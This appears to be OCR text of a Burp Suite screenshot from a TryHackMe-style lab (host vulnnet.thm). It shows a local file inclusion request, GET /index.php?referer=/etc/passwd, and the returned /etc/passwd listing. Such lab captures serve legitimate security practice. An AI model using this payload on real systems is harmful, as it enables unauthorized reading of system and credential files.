 Request
Pretty Raw Hex \n
1 GET /index.php?referer=/etc/passwd HTTP/1.1
2 Host: vulnnet.thm
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
145
146 root:x:0:0:root:/root:/bin/bash
147 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
148 bin:x:2:2:bin:/bin:/usr/sbin/nologin
149 sys:x:3:3:sys:/dev:/usr/sbin/nologin
150 sync:x:4:65534:sync:/bin:/bin/sync
151 games:x:5:60:games:/usr/games:/usr/sbin/nologin
152 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
153 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
154 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
155 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
156 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
157 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
158 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
159 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
160 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
161 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
162 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
163 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
164 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
165 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
166 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
167 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
168 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
169 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
170 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
171 whoopsie:x:107:117::/nonexistent:/bin/false
172 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
173 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
174 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
Search 0 highlights
Event log (2) All issues